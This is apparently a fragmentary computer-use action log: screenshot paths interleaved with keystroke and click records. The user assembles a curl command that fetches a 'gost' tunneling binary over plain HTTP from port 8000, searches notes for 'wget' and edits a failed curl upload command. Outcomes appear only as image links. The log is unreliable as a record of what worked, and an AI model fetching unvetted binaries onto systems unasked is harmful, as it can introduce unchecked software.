
{"action": "scroll", "coordinate": [374, 124], "scroll_direction": "down", "scroll_amount": 2}

{"action": "key", "text": "Up"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "curl"}

{"action": "type", "text": " -T"}
{"action": "type", "text": " -o gost"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "http"}

{"action": "type", "text": "://"}
Check the local command history, the HTTP server output and the browser tabs
{"action": "left_click", "coordinate": [360, 152]}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "super+4"}

{"action": "key", "text": "super+3"}

{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [801, 24]}
{"action": "key", "text": "super+3"}

{"action": "middle_click", "coordinate": [376, 450]}
{"action": "type", "text": ":800"}

{"action": "type", "text": "0/gost -"}
{"action": "type", "text": "o gost"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [289, 199], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [289, 199], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [289, 199], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [289, 199], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [289, 199], "scroll_direction": "down", "scroll_amount": 4}

{"action": "key", "text": "super+2"}

Search Obsidian notes for 'wget' and read the Server file transfer note's curl examples
{"action": "left_click", "coordinate": [615, 30]}

{"action": "left_click", "coordinate": [17, 187]}
{"action": "type", "text": "wget"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [457, 406], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "super+3"}

Copy the failed curl command into the local terminal and remove its -T option
{"action": "mouse_move", "coordinate": [277, 415]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [392, 430]}
{"action": "mouse_move", "coordinate": [632, 415]}
{"action": "left_mouse_up"}
{"action": "middle_click", "coordinate": [628, 169]}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}

{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "BackSpace"}

{"action": "mouse_move", "coordinate": [292, 238]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [132, 224]}
{"action": "mouse_move", "coordinate": [157, 192]}
{"action": "left_mouse_up"}
{"action": "key", "text": "super+3"}
{"action": "mouse_move", "coordinate": [37, 233]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [371, 232]}
{"action": "mouse_move", "coordinate": [39, 234]}
{"action": "left_mouse_up"}
{"action": "key", "text": "super+c"}
